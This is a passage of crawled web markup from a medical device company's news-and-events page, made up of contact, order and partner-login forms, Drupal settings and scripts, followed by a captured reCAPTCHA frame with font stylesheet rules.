value="Moldova">Moldova</option><option value="Monaco">Monaco</option><option value="Mongolia">Mongolia</option><option value="Montenegro">Montenegro</option><option value="Montserrat">Montserrat</option><option value="Morocco">Morocco</option><option value="Mozambique">Mozambique</option><option value="Myanmar (Burma)">Myanmar (Burma)</option><option value="Namibia">Namibia</option><option value="Nauru">Nauru</option><option value="Nepal">Nepal</option><option value="Netherlands">Netherlands</option><option value="Netherlands Antilles">Netherlands Antilles</option><option value="New Caledonia">New Caledonia</option><option value="New Zealand">New Zealand</option><option value="Nicaragua">Nicaragua</option><option value="Niger">Niger</option><option value="Nigeria">Nigeria</option><option value="Niue">Niue</option><option value="Norfolk Island">Norfolk Island</option><option value="Northern Mariana Islands">Northern Mariana Islands</option><option value="North Korea">North Korea</option><option value="North Macedonia">North Macedonia</option><option value="Norway">Norway</option><option value="Oman">Oman</option><option value="Outlying Oceania">Outlying Oceania</option><option value="Pakistan">Pakistan</option><option value="Palau">Palau</option><option value="Palestinian Territories">Palestinian Territories</option><option value="Panama">Panama</option><option value="Papua New Guinea">Papua New Guinea</option><option value="Paraguay">Paraguay</option><option value="Peru">Peru</option><option value="Philippines">Philippines</option><option value="Pitcairn Islands">Pitcairn Islands</option><option value="Poland">Poland</option><option value="Portugal">Portugal</option><option value="Puerto Rico">Puerto Rico</option><option value="Qatar">Qatar</option><option value="Romania">Romania</option><option value="Russia">Russia</option><option value="Rwanda">Rwanda</option><option value="Réunion">Réunion</option><option value="Samoa">Samoa</option><option value="San Marino">San Marino</option><option value="Sark">Sark</option><option value="Saudi Arabia">Saudi Arabia</option><option value="Senegal">Senegal</option><option value="Serbia">Serbia</option><option value="Seychelles">Seychelles</option><option value="Sierra Leone">Sierra Leone</option><option value="Singapore">Singapore</option><option value="Sint Maarten">Sint Maarten</option><option value="Slovakia">Slovakia</option><option value="Slovenia">Slovenia</option><option value="Solomon Islands">Solomon Islands</option><option value="Somalia">Somalia</option><option value="South Africa">South Africa</option><option value="South Georgia &amp; South Sandwich Islands">South Georgia & South Sandwich Islands</option><option value="South Korea">South Korea</option><option value="South Sudan">South Sudan</option><option value="Spain">Spain</option><option value="Sri Lanka">Sri Lanka</option><option value="St. Barthélemy">St. Barthélemy</option><option value="St. Helena">St. Helena</option><option value="St. Kitts &amp; Nevis">St. Kitts & Nevis</option><option value="St. Lucia">St. Lucia</option><option value="St. Martin">St. Martin</option><option value="St. Pierre &amp; Miquelon">St. Pierre & Miquelon</option><option value="St. Vincent &amp; Grenadines">St. Vincent & Grenadines</option><option value="Sudan">Sudan</option><option value="Suriname">Suriname</option><option value="Svalbard &amp; Jan Mayen">Svalbard & Jan Mayen</option><option value="Sweden">Sweden</option><option value="Switzerland">Switzerland</option><option value="Syria">Syria</option><option value="São Tomé &amp; Príncipe">São Tomé & Príncipe</option><option value="Taiwan">Taiwan</option><option value="Tajikistan">Tajikistan</option><option value="Tanzania">Tanzania</option><option value="Thailand">Thailand</option><option value="Timor-Leste">Timor-Leste</option><option value="Togo">Togo</option><option value="Tokelau">Tokelau</option><option value="Tonga">Tonga</option><option value="Trinidad &amp; Tobago">Trinidad & Tobago</option><option value="Tristan da Cunha">Tristan da Cunha</option><option value="Tunisia">Tunisia</option><option value="Turkmenistan">Turkmenistan</option><option value="Turks &amp; Caicos Islands">Turks & Caicos Islands</option><option value="Tuvalu">Tuvalu</option><option value="Türkiye">Türkiye</option><option value="U.S. Outlying Islands">U.S. Outlying Islands</option><option value="U.S. Virgin Islands">U.S. Virgin Islands</option><option value="Uganda">Uganda</option><option value="Ukraine">Ukraine</option><option value="United Arab Emirates">United Arab Emirates</option><option value="United Kingdom">United Kingdom</option><option value="Uruguay">Uruguay</option><option value="Uzbekistan">Uzbekistan</option><option value="Vanuatu">Vanuatu</option><option value="Vatican City">Vatican City</option><option value="Venezuela">Venezuela</option><option value="Vietnam">Vietnam</option><option value="Wallis &amp; Futuna">Wallis & Futuna</option><option value="Western Sahara">Western Sahara</option><option value="Yemen">Yemen</option><option value="Zambia">Zambia</option><option value="Zimbabwe">Zimbabwe</option><option value="Åland Islands">Åland Islands</option></select></div><div class="js-form-item form-item js-form-type-textfield form-item-zipcode js-form-item-zipcode"> <label for="edit-zipcode--3" class="js-form-required form-required">Zip Code</label> <input data-drupal-selector="edit-zipcode" type="text" id="edit-zipcode--3" name="zipcode" value="" size="60" maxlength="255" class="form-text required" required="required" aria-required="true" /></div><div class="js-form-item form-item js-form-type-select form-item-help js-form-item-help"> <label for="edit-help--2">How can we help?</label> <select data-drupal-selector="edit-help" id="edit-help--2" name="help" class="form-select"><option value="" selected="selected">- None -</option><option value="Demo Request">Demo Request</option><option value="Product Information">Product Information</option><option value="Product Orders">Product Orders</option><option value="Technical Support">Technical Support</option><option value="Share your story">Share your story</option><option value="Other">Other</option></select></div><div class="js-form-item form-item js-form-type-textarea form-item-note js-form-item-note"> <label for="edit-note--2">Tell us more</label><div><textarea maxlength="255" maxlength_js_label="@remaining characters left." data-drupal-selector="edit-note" id="edit-note--2" name="note" rows="5" cols="60" class="form-textarea"></textarea></div></div><div class="js-form-item form-item js-form-type-checkbox form-item-data-opt-out js-form-item-data-opt-out"> <input data-drupal-selector="edit-data-opt-out" type="checkbox" id="edit-data-opt-out--2" name="data_opt_out" value="1" class="form-checkbox" /> <label for="edit-data-opt-out--2" class="option">Select if you would like to opt out of receiving promotional emails.</label></div><div class="js-form-item form-item js-form-type-select form-item-product-interest js-form-item-product-interest"> <label for="edit-product-interest--3">Product Interest</label> <select data-drupal-selector="edit-product-interest" id="edit-product-interest--3" name="product_interest" class="form-select"><option value="" selected="selected">- None -</option><option value="buddy">buddy</option><option value="Rapid Infuser">Rapid Infuser</option><option value="Hyperthermia Pump">Hyperthermia Pump</option><option value="CritiCool">CritiCool</option><option value="Allon">Allon</option><option value="CritiCool MINI">CritiCool MINI</option></select></div><fieldset data-drupal-selector="edit-captcha" class="captcha captcha-type-challenge--recaptcha"><legend class="captcha__title js-form-required form-required"> CAPTCHA</legend><div class="captcha__element"> <input data-drupal-selector="edit-captcha-sid" type="hidden" name="captcha_sid" value="14774860" /><input data-drupal-selector="edit-captcha-token" type="hidden" name="captcha_token" value="8Y7AvF6VZvgwiZGUudmzEKnRwYNU2Vv9Oc38duGLhhI" /><input data-drupal-selector="edit-captcha-response" type="hidden" name="captcha_response" value="" /><div class="g-recaptcha" data-sitekey="6LdtoLIZAAAAABaVEVT6LtwNAKBBRAgMXeC48C9z" data-theme="light" data-type="image"></div><input data-drupal-selector="edit-captcha-cacheable" type="hidden" name="captcha_cacheable" value="1" /></div><div class="captcha__description description">This question is for testing whether or not you are a human visitor and to prevent automated spam submissions.</div></fieldset> <input data-drupal-selector="edit-visitor-id" type="hidden" name="visitor_id" value="" /><input data-drupal-selector="edit-source" type="hidden" name="source" value="website" /><input data-drupal-selector="edit-page-source" type="hidden" name="page_source" value="/news-and-events" /><input data-drupal-selector="edit-utm-id" type="hidden" name="utm_id" value="" /><input data-drupal-selector="edit-utm-source" type="hidden" name="utm_source" value="" /><input data-drupal-selector="edit-utm-medium" type="hidden" name="utm_medium" value="" /><input data-drupal-selector="edit-utm-term" type="hidden" name="utm_term" value="" /><input data-drupal-selector="edit-utm-content" type="hidden" name="utm_content" value="" /><input data-drupal-selector="edit-utm-campaign" type="hidden" name="utm_campaign" value="" /><div data-drupal-selector="edit-actions" class="form-actions webform-actions js-form-wrapper form-wrapper" id="edit-actions--5"><input class="webform-button--submit button button--primary js-form-submit form-submit" data-drupal-selector="edit-actions-submit-2" data-disable-refocus="true" type="submit" id="edit-actions-submit--2" name="op" value="Submit" /></div><input autocomplete="off" data-drupal-selector="form-srkio-clcglrwzmkcy23ohku90sdjqw1v3qa6tgzbp0" type="hidden" name="form_build_id" value="form-SRkIO-clCglrwZMKcy23ohKu90sDjqW1V3Qa6Tgzbp0" /><input data-drupal-selector="edit-webform-submission-request-info-node-142-add-form" type="hidden" name="form_id" value="webform_submission_request_info_node_142_add_form" /></form></div></div><div class="col-md-5 col-sm-6 mr-auto ml-auto"><div id="block-requestinformation"><div class="modal-request-info-text"><h2 class="modal-request-info-title"> <span>Let’s talk.</span></h2> <img loading="lazy" src="/sites/default/files/styles/large/public/2020-01/photo-1551190822-a9333d879b1f.jpeg?itok=3dC9cdiO" width="480" height="320" alt="request-information" /><p>Thank you for your interest in Belmont Medical Technologies. We look forward to talking with you about our leading devices and systems, our purpose-driven culture, and how we can help you and your people succeed.</p></div></div></div></div></div></div></div></div><div id="disposablesorderform" class="modal fade" role="dialog"><div class="modal-dialog modal-xl modal-dialog-centered"><div class="modal-content"><div class="modal-header"> <button type="button" class="modal-close btn btn-icon btn-outline-secondary" data-dismiss="modal"> <i class="fal fa-times"></i> </button></div><div class="modal-body"><div class="row"><div class="col-md-5 col-sm-6 mr-auto ml-auto"> <span id="webform-submission-disposables-order-form-node-142-form-ajax-content"></span><div id="webform-submission-disposables-order-form-node-142-form-ajax" class="webform-ajax-form-wrapper" data-effect="fade" data-progress-type="throbber"><form class="webform-submission-form webform-submission-add-form webform-submission-disposables-order-form-form webform-submission-disposables-order-form-add-form webform-submission-disposables-order-form-node-142-form webform-submission-disposables-order-form-node-142-add-form js-webform-details-toggle webform-details-toggle" data-drupal-selector="webform-submission-disposables-order-form-node-142-add-form" action="/news-and-events?type_1=event" method="post" id="webform-submission-disposables-order-form-node-142-add-form" accept-charset="UTF-8"><div class="js-form-item form-item js-form-type-textfield form-item-first-name js-form-item-first-name"> <label for="edit-first-name--4" class="js-form-required form-required">First Name</label> <input data-drupal-selector="edit-first-name" type="text" id="edit-first-name--4" name="first_name" value="" size="60" maxlength="255" class="form-text required" required="required" aria-required="true" /></div><div class="js-form-item form-item js-form-type-textfield form-item-last-name js-form-item-last-name"> <label for="edit-last-name--4" class="js-form-required form-required">Last Name</label> <input data-drupal-selector="edit-last-name" type="text" id="edit-last-name--4" name="last_name" value="" size="60" maxlength="255" class="form-text required" required="required" aria-required="true" /></div><div class="js-form-item form-item js-form-type-textfield form-item-organization js-form-item-organization"> <label for="edit-organization--4">Organization Name</label> <input data-drupal-selector="edit-organization" type="text" id="edit-organization--4" name="organization" value="" size="60" maxlength="255" class="form-text" /></div><div class="js-form-item form-item js-form-type-email form-item-email js-form-item-email"> <label for="edit-email--4" class="js-form-required form-required">Email address</label> <input data-drupal-selector="edit-email" type="email" id="edit-email--4" name="email" value="" size="60" maxlength="254" class="form-email required" required="required" aria-required="true" /></div><div class="js-form-item form-item js-form-type-textarea form-item-note js-form-item-note"> <label for="edit-note--3">Tell us more</label><div><textarea maxlength="255" maxlength_js_label="@remaining characters left." data-drupal-selector="edit-note" id="edit-note--3" name="note" rows="5" cols="60" class="form-textarea"></textarea></div></div><fieldset data-drupal-selector="edit-captcha" class="captcha captcha-type-challenge--recaptcha"><legend class="captcha__title js-form-required form-required"> CAPTCHA</legend><div class="captcha__element"> <input data-drupal-selector="edit-captcha-sid" type="hidden" name="captcha_sid" value="14774861" /><input data-drupal-selector="edit-captcha-token" type="hidden" name="captcha_token" value="ncFltIdaBnhNfsUSaSHtWqsqo4qEXQa6dR48_GH4_Bs" /><input data-drupal-selector="edit-captcha-response" type="hidden" name="captcha_response" value="" /><div class="g-recaptcha" data-sitekey="6LdtoLIZAAAAABaVEVT6LtwNAKBBRAgMXeC48C9z" data-theme="light" data-type="image"></div><input data-drupal-selector="edit-captcha-cacheable" type="hidden" name="captcha_cacheable" value="1" /></div><div class="captcha__description description">This question is for testing whether or not you are a human visitor and to prevent automated spam submissions.</div></fieldset> <input data-drupal-selector="edit-visitor-id" type="hidden" name="visitor_id" value="" /><input data-drupal-selector="edit-source" type="hidden" name="source" value="website" /><input data-drupal-selector="edit-page-source" type="hidden" name="page_source" value="/news-and-events" /><input data-drupal-selector="edit-utm-id" type="hidden" name="utm_id" value="" /><input data-drupal-selector="edit-utm-source" type="hidden" name="utm_source" value="" /><input data-drupal-selector="edit-utm-medium" type="hidden" name="utm_medium" value="" /><input data-drupal-selector="edit-utm-term" type="hidden" name="utm_term" value="" /><input data-drupal-selector="edit-utm-content" type="hidden" name="utm_content" value="" /><input data-drupal-selector="edit-utm-campaign" type="hidden" name="utm_campaign" value="" /><input autocomplete="off" data-drupal-selector="form-3omq7yk3-wyufghstz8ucmatf-ztmuusvn4gfiz90ns" type="hidden" name="form_build_id" value="form-3oMq7yK3-WYUFGHstz8ucmatF-zTMUusVn4GfiZ90Ns" /><input data-drupal-selector="edit-webform-submission-disposables-order-form-node-142-add-form" type="hidden" name="form_id" value="webform_submission_disposables_order_form_node_142_add_form" /><div data-drupal-selector="edit-actions" class="form-actions js-form-wrapper form-wrapper" id="edit-actions--7"><input class="webform-button--submit button button--primary js-form-submit form-submit" data-drupal-selector="edit-submit" data-disable-refocus="true" type="submit" id="edit-submit--4" name="op" value="Submit" /></div></form></div></div><div class="col-md-5 col-sm-6 mr-auto ml-auto"><div id="block-requestinformation"><div class="modal-request-info-text"><h2 class="modal-request-info-title"> <span>Let’s talk.</span></h2> <img loading="lazy" src="/sites/default/files/styles/large/public/2020-01/photo-1551190822-a9333d879b1f.jpeg?itok=3dC9cdiO" width="480" height="320" alt="request-information" /><p>Thank you for your interest in Belmont Medical Technologies. We look forward to talking with you about our leading devices and systems, our purpose-driven culture, and how we can help you and your people succeed.</p></div></div></div></div></div></div></div></div><div id="webinarRegistration" class="modal fade" role="dialog"><div class="modal-dialog modal-dialog-centered"><div class="modal-content"><div class="modal-header"> <button type="button" class="modal-close btn btn-icon btn-outline-secondary" data-dismiss="modal"> <i class="fal fa-times"></i> </button></div><div class="modal-body"></div></div></div></div><div id="loginModal" class="modal fade" role="dialog"><div class="modal-dialog modal-xl modal-dialog-centered"><div class="modal-content"><div class="modal-header"> <button type="button" class="modal-close btn btn-icon btn-outline-secondary" data-dismiss="modal"> <i class="fal fa-times"></i> </button></div><div class="modal-body"><div class="portal-login-form-wrap"><div class="row"><div class="col-md-5 col-sm-6 mr-auto ml-auto portal-login-form"><form class="user-login-form" data-drupal-selector="user-login-form" action="/news-and-events?destination=/news-and-events%3Ftype_1%3Devent" method="post" id="user-login-form" accept-charset="UTF-8"><div class="js-form-item form-item js-form-type-textfield form-item-name js-form-item-name"> <label for="edit-name" class="js-form-required form-required">Company E-mail</label> <input autocorrect="none" autocapitalize="none" spellcheck="false" autocomplete="username" data-drupal-selector="edit-name" aria-describedby="edit-name--description" type="text" id="edit-name" name="name" value="" size="15" maxlength="60" class="form-text required" required="required" aria-required="true" /><div id="edit-name--description" class="description"> You can use your username or email address to login.</div></div><div class="js-form-item form-item js-form-type-password form-item-pass js-form-item-pass"> <label for="edit-pass" class="js-form-required form-required">Password</label> <input autocomplete="current-password" data-drupal-selector="edit-pass" type="password" id="edit-pass" name="pass" size="15" maxlength="128" class="form-text required" required="required" aria-required="true" /></div><input autocomplete="off" data-drupal-selector="form-ha-gzo0-fl9ptj-3ah86wtkpqmz7diru8mmvilt-e2k" type="hidden" name="form_build_id" value="form-hA-gZO0_fl9pTj_3Ah86wtKpQMZ7DIRU8MmVILt-e2k" /><input data-drupal-selector="edit-user-login-form" type="hidden" name="form_id" value="user_login_form" /><div data-drupal-selector="edit-actions" class="form-actions js-form-wrapper form-wrapper" id="edit-actions--7"><input data-drupal-selector="edit-submit" type="submit" id="edit-submit--5" name="op" value="Log in" class="button js-form-submit form-submit" /></div></form><ul><li><a href="mailto:marketing@belmontmedtech.com">Forgot username or password?</a></li></ul></div><div class="col-md-5 col-sm-6 mr-auto ml-auto portal-login-form-copy"><div id="block-distributionpartnerportal"><h2>Distribution Partner Portal</h2><div class="please-replace-or-remove-tag-or-classB"><p>The Partner Portal is accessible for Belmont’s distribution partners. If you do not have an account, <a href="mailto:marketing@belmontmedtech.com">please request one here</a>.</p></div></div></div></div></div></div></div></div></div></div><script type="application/json" data-drupal-selector="drupal-settings-json">{"path":{"baseUrl":"\/","pathPrefix":"","currentPath":"node\/142","currentPathIsAdmin":false,"isFront":false,"currentLanguage":"en","currentQuery":{"type_1":"event"}},"pluralDelimiter":"\u0003","suppressDeprecationErrors":true,"ajaxPageState":{"libraries":"[base64]","theme":"belmont","theme_token":null},"ajaxTrustedUrl":{"form_action_p_pvdeGsVG5zNF_XLGPTvYSKCf43t8qZYSwcfZl2uzM":true,"\/news-and-events?type_1=event\u0026ajax_form=1":true,"\/news-and-events":true},"google_analytics":{"account":"UA-36712590-1","trackOutbound":true,"trackMailto":true,"trackTel":true,"trackDownload":true,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"ajax":{"edit-submit--4":{"callback":"::submitAjaxForm","event":"click","effect":"fade","speed":500,"progress":{"type":"throbber","message":""},"disable-refocus":true,"url":"\/news-and-events?type_1=event\u0026ajax_form=1","httpMethod":"POST","dialogType":"ajax","submit":{"_triggering_element_name":"op","_triggering_element_value":"Submit"}},"edit-actions-submit--2":{"callback":"::submitAjaxForm","event":"click","effect":"fade","speed":500,"progress":{"type":"throbber","message":""},"disable-refocus":true,"url":"\/news-and-events?type_1=event\u0026ajax_form=1","httpMethod":"POST","dialogType":"ajax","submit":{"_triggering_element_name":"op","_triggering_element_value":"Submit"}},"edit-submit--2":{"callback":"::submitAjaxForm","event":"click","effect":"fade","speed":500,"progress":{"type":"throbber","message":""},"disable-refocus":true,"url":"\/news-and-events?type_1=event\u0026ajax_form=1","httpMethod":"POST","dialogType":"ajax","submit":{"_triggering_element_name":"op","_triggering_element_value":"Submit"}},"edit-actions-submit":{"callback":"::submitAjaxForm","event":"click","effect":"fade","speed":500,"progress":{"type":"throbber","message":""},"disable-refocus":true,"url":"\/news-and-events?type_1=event\u0026ajax_form=1","httpMethod":"POST","dialogType":"ajax","submit":{"_triggering_element_name":"op","_triggering_element_value":"Download Brochure"}}},"views":{"ajax_path":"\/views\/ajax","ajaxViews":{"views_dom_id:e5d3560358e5839eaab6d2890f37a8d1e97aec00df2ae4a711a89b3639d57de8":{"view_name":"news_and_events_list","view_display_id":"block_1","view_args":"","view_path":"\/node\/142","view_base_path":null,"view_dom_id":"e5d3560358e5839eaab6d2890f37a8d1e97aec00df2ae4a711a89b3639d57de8","pager_element":0,"viewsreference":{"compressed":"eJxdj9EKwjAMRf8lz3sYIhv2V0RCpLEG2lraOBlj_27GhIEPgZvccy9kAU9K4K63DjjTPbLHxqqSQwO3ANXwTpwV3CHXDgpVU2gjOqPOhQ2wI4VK5Qn_gHizh_FyGA_h6DFT2oK_hT8NKXvkyYh2sJUnafLKe83p3A-jmXtIlBN6jtsP_foF9Z9Jag"}}}},"miniorange_2fa":{"kba_answer_length":3},"user":{"uid":0,"permissionsHash":"7f02c8adffb35214c410e28b62a77dba84fffb06070154f323c3e7d7b7c4a73f"}}</script><script src="/core/assets/vendor/jquery/jquery.min.js?v=3.7.1"></script><script src="/core/assets/vendor/once/once.min.js?v=1.0.1"></script><script src="/core/misc/drupalSettingsLoader.js?v=10.5.1"></script><script src="/core/misc/drupal.js?v=10.5.1"></script><script src="/core/misc/drupal.init.js?v=10.5.1"></script><script src="/core/assets/vendor/tabbable/index.umd.min.js?v=6.2.0"></script><script src="/core/misc/progress.js?v=10.5.1"></script><script src="/core/assets/vendor/loadjs/loadjs.min.js?v=4.3.0"></script><script src="/core/misc/debounce.js?v=10.5.1"></script><script src="/core/misc/announce.js?v=10.5.1"></script><script src="/core/misc/message.js?v=10.5.1"></script><script src="/core/misc/ajax.js?v=10.5.1"></script><script src="/themes/contrib/stable/js/ajax.js?v=10.5.1"></script><script src="/modules/custom/belmont_custom_updates/js/commands.js?v=1"></script><script src="/modules/custom/belmont_campaign/js/utm_handler.js?v=1"></script><script src="/themes/custom/belmont/assets/js/main-generated.js?v=1.x"></script><script src="/themes/custom/belmont/assets/js/cms.js?v=1.x"></script><script src="/modules/contrib/better_exposed_filters/js/auto_submit.js?v=6.x"></script><script src="/modules/contrib/better_exposed_filters/js/better_exposed_filters.js?v=6.x"></script><script src="/modules/contrib/better_exposed_filters/js/bef_links_use_ajax.js?v=6.x"></script><script src="/modules/contrib/google_analytics/js/google_analytics.js?v=10.5.1"></script><script src="/modules/contrib/miniorange_2fa/includes/js/mo_kba_validation.js?v=10.5.1"></script><script src="/modules/contrib/recaptcha/js/recaptcha.js?t5o0cc"></script><script src="/core/misc/jquery.form.js?v=4.3.0"></script><script src="/core/modules/views/js/base.js?v=10.5.1"></script><script src="/core/modules/views/js/ajax_view.js?v=10.5.1"></script><script src="/modules/contrib/views_infinite_scroll/js/infinite-scroll.js?v=10.5.1"></script><script src="/modules/contrib/webform/js/webform.scroll.js?v=10.5.1"></script><script src="/modules/contrib/webform/js/webform.ajax.js?v=10.5.1"></script><script src="/modules/contrib/webform/js/webform.element.details.save.js?v=10.5.1"></script><script src="/modules/contrib/webform/js/webform.element.details.toggle.js?v=10.5.1"></script><script src="/modules/contrib/webform/js/webform.element.message.js?v=10.5.1"></script><script src="/modules/contrib/webform/js/webform.element.select.js?v=10.5.1"></script><script src="/core/misc/form.js?v=10.5.1"></script><script src="/modules/contrib/webform/js/webform.behaviors.js?v=10.5.1"></script><script src="/core/misc/states.js?v=10.5.1"></script><script src="/modules/contrib/webform/js/webform.states.js?v=10.5.1"></script><script src="/modules/contrib/webform/js/webform.form.js?v=10.5.1"></script><script type="text/javascript">
piAId = '842403';
piCId = '12143';
piHostname = 'pi.pardot.com';
(function() {
function async_load(){
var s = document.createElement('script'); s.type = 'text/javascript';
s.src = ('https:' == document.location.protocol ? 'https://pi' : 'http://cdn') + '.pardot.com/pd.js';
var c = document.getElementsByTagName('script')[0]; c.parentNode.insertBefore(s, c);
}
if(window.attachEvent) { window.attachEvent('onload', async_load); }
else { window.addEventListener('load', async_load, false); }
})();
</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdtoLIZAAAAABaVEVT6LtwNAKBBRAgMXeC48C9z&co=aHR0cHM6Ly9iZWxtb250bWVkdGVjaC5jb206NDQz&hl=en&type=image&v=TkacYOdEJbdB_JjX802TMer9&theme=light&size=normal&anchor-ms=20000&execute-ms=15000&cb=odcbg04hr63t
body_size: 45599
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
